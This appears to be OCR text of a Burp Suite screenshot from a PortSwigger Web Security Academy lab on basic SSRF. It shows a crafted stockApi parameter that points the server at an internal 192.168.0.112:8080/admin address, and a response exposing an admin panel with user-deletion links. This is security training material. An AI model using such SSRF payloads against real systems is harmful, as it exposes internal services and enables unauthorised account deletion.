 请求
美化 Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af300380375429a8b8df3f600250053.web-security-academy.net
3 Cookie: session=neNsDHZKS5uuS306d0HV5xmZGARqsdwk
4 Content-Length: 50
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
0 Accept: */*
1 Origin: https://0af300380375429a8b8df3f600250053.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0af300380375429a8b8df3f600250053.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Priority: u=1, i
9
20 stockApi=http%3a%2f%2f192.168.0.112%3a8080%2fadmin
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
Basic SSRF against another
back-end system
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
返回
Body参数
名称
stockApi
值
http%3a%2f%2f192.168.0.112%3a8080%2fa
dmin
解码: URL编码
http://192.168.0.112:8080/admin
取消 应用变更